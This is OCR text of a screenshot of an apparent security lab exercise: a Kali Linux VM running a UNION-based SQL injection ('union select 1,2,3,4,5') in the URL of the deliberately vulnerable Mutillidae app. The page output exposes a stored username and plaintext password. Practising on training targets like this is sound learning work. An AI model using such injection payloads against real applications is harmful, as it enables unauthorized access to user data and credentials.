 kali-linux-2023.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4 10:03
192.168.29.11/mutillidae/i
192.168.29.11/mutillidae/index.php?page=user-info.php&username=senthil'union select 1,2,3,4,5% 67%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
View your details
Back
Please enter username and password
to view account details
Name senthil
Password •••••
View Account Details
Dont have an account? Please register here
Results for . 2 records found.
Username=senthil
Password=sk710
Signature=senthil
Username=2
Password=3
Signature=4
Type here to search
6
64
32°C Mostly clear
ENG
07:33 PM
10-05-2024